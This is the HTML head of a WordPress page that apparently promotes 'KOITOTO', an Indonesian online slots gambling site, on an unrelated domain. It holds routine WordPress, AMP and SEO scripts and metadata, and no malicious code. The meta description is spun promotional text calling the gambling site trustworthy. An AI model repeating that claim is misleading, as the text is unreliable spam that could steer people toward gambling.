

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/
body_size: 14699
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pagelaran - Youtubecaptionfail</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://youtubecaptionfail.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/youtubecaptionfail.com\/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pagelaran - Youtubecaptionfail" />
	<meta property="og:description" content="Buat Anda yang kini puas main games online sudah pasti games judi slots ini benar-benar benar-benar sesuai buat Anda permainkan . Sehingga, kalau betul-betul ingin bermain games ini dapat datangi saja webnya lewat internet. Tetapi, awalannya yakini cuma singgahi web-site yang paling paling dipercaya karena untuk sekarang ini telah sangat banyak web-site yang palsu. Dengan [&hellip;]" />
	<meta property="og:url" content="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/" />
	<meta property="og:site_name" content="Youtubecaptionfail" />
	<meta property="article:published_time" content="2023-01-08T13:04:26+00:00" />
	<meta property="og:image" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/","url":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/","name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pagelaran - Youtubecaptionfail","isPartOf":{"@id":"https://youtubecaptionfail.com/#website"},"primaryImageOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/#primaryimage"},"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","datePublished":"2023-01-08T13:04:26+00:00","author":{"@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"breadcrumb":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/#primaryimage","url":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pagelaran/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youtubecaptionfail.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pagelaran"}]},{"@type":"WebSite","@id":"https://youtubecaptionfail.com/#website","url":"https://youtubecaptionfail.com/","name":"Youtubecaptionfail","description":"Meningkatkan Kolaborasi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youtubecaptionfail.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://youtubecaptionfail.com"],"url":"https://youtubecaptionfail.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Youtubecaptionfail &raquo; Feed" href="https://youtubecaptionfail.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youtubecaptionfail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youtubecaptionfail.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/style.css?ver=20241112' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://youtubecaptionfail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youtubecaptionfail.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youtubecaptionfail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
